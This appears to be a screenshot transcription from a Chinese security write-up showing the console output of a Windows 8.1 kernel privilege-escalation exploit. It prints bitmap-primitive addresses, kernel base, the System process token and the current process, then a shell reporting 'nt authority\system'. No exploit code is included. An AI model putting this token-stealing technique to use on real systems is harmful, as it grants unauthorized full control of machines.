 blog_test_win8.1.exe
C:\Users\wjllz\Desktop>blog_test_win8.1.exe
[+] Manager Bitmap Addr: fffff90140749190
[+] Worker Bitmap Addr: fffff90140667ca0
[+] basename: ntoskrnl.exe
[+] nt! at kernel space: FFFFF80081015000
[+] System Process could find at here: fffff80081365028
[+] system Eprocess At: ffffe000000b5040
[+] System Process Token is: ffffc00000005509
[+] Current Eprocess Address is: ffffe0000053f3c8
请按任意键继续. . .
管理员: C:\Windows\System32\cmd.exe
Microsoft Windows [版本 6.3.9600]
(c) 2013 Microsoft Corporation。保留所有权利。
C:\Users\wjllz\Desktop>whoami
nt authority\system
C:\Users\wjllz\Desktop>
先知社区